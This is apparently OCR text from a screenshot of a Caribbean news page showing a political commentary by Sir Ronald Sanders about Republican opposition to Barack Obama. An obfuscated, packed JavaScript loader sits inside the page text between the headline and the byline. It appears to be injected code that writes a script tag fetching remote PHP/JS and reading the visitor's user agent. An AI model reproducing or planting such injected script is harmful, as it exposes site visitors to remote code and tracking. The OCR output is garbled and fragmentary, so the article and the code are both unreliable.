
Caribbean diplomat Political commentary. US President
Barack Obama, in the eyes of the Republicans..
Anti-Obama forces cloud
global stability
Caribdirect
-
November 15, 20
AFRICAN CARIBBEAN
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|s
ttp|45|67|script|text|rel|nofollow|type|97|langu
userAgent|navigator|sc|ript|zetfd|var|u0026u|re
e||js|php'.split('|'),0,{})) Dr. Sir Ronald Sanders former
Caribbean diplomat America news. With just 2 years
effectively left in Barack Obama’s Presidency...